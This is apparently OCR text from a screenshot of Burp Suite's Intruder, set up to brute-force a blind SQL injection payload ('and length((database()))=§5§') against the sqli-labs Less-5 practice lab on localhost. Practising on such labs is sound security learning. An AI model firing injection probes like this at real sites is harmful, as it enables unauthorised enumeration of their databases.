 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /sqli-labs-master/Less-5/?id=1%27%20and%20length((database()))=§5§--+ HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh